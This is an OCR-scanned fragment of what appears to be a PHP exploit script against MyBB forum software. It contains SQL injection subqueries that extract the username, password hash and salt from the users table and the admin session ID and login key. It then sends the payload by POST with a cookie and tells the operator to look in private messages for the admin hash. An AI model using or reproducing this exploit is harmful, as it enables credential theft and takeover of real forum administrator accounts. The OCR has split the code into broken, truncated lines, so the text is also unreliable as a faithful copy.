
(select+username+from+mybb_users+where+uid=
$
(select+password+from+mybb_users+where+uid=
$
(select+salt+from+mybb_users+where+uid=
$uid_
admin sid',
(select+sid+from+mybb_adminsessions+where+ui
admin loginkey',
(select+loginkey+from+mybb_adminsessions+whe
sendd
(
$host_mybb
,
$patch_mybb
,
$pm_mybb
,
'POST'
,
$data_expl
,
$cookie
)
;
echo
 '
<
pre
>
-
 send exploit
:
--
--
--
--
--
--
--
--
--
-
'.$send_http.'
--
--
--
--
--
--
--
--
--
-
look you 
private
 messages 
4
 admin 
passwd hash 
<
a 
href
=
http
:
//'.$host_mybb.'/'.$patch_mybb.'/'.
target=_blank>http://'.$host_mybb.'/'.$patch
}
?>